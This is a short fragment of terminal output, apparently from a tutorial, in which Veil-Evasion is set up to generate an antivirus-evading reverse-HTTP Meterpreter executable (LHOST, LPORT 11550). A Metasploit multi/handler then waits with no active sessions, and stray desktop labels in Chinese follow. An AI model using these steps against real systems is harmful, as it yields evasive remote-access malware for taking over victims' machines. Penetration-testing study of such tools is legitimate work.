 Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[c/meterpreter/rev_http>>]: set LHOST
[c/meterpreter/rev_http>>]: set LPORT 11550
[c/meterpreter/rev_http>>]: generate
===============
No active sessions.
msf exploit(multi/handler) >
===============
No active sessions.
msf exploit(multi/handler) >
回收站
其他位置